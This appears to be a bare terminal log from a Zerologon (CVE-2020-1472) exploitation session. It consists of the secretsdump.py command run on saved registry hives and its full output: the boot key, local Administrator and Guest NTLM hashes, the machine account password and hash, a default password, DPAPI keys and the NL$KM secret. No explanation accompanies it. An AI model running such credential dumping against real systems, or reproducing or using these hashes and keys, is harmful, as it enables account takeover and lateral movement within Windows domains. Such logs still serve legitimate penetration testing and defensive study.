 C:\Users\75015\Desktop\CVE-2020-1472>python secretsdump.py -sam sam.save -system system.save  -security security.save lo
cal
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xc617921c31251dfadd3594ed5ca85547
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7ecffff0c3548187607a14bad0f88bb1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:70354379581f8b664ec73ef9976284e783078c1e87f30226174de77d3815e6e6d93d77ce2d4be5a4cd794abd
97b15e4966c0226b34a634a2be0dc461831e7de589a95e136ca94f725d88eb7ab8169bb3f7b2d38ef1b2f696bc076156392d993b11b6f5a37bef09b3
3bb94eed9bcd82900a10999158a5ae622d5437606bbb54577ad04d2ad813bb2ed91d5bf04c832e867744038413230ac72ab40f2b32362db23153fcf1
df9d8b0a9775e044f74f505526645f3f7fca5197c6ada46e5e71bee27aa31f3285a6ff72a1ba4a72a0eb715f0ec2ba1626ff8c3c250b028a5b4ea1da
f6c9c1dff9d36120c3f465a824512395
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:10f9aa84af2deefe68441de3b017879b
[*] DefaultPassword
(Unknown User):admin
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc82c89226ed3bd420fd5da064472cb516d6bbf52
dpapi_userkey:0x713c0e541c6b6243bf550d25a9d2bdc972aedd36
[*] NL$KM
0000   31 28 9F 74 D2 8D 2A 1E  9C 99 CC 40 AA F0 B7 6F   1(.t..*....@...o
0010   45 1E EF 3C 9E 4A 11 21  1D 47 2A CE 57 FF 4B 78   E..<.J.!.G*.W.Kx
0020   19 8F CB CE 0B 60 8D 34  56 87 A0 D1 71 6D 83 7F   .....`.4V...qm..
0030   2C 42 6B 91 93 CB 42 35  DD D7 1D 3E 09 0D 21 E0   ,Bk...B5...>..!.
NL$KM:31289f74d28d2a1e9c99cc40aaf0b76f451eef3c9e4a11211d472ace57ff4b78198fcbce0b608d345687a0d1716d837f2c426b9193cb4235dd
d71d3e090d21e0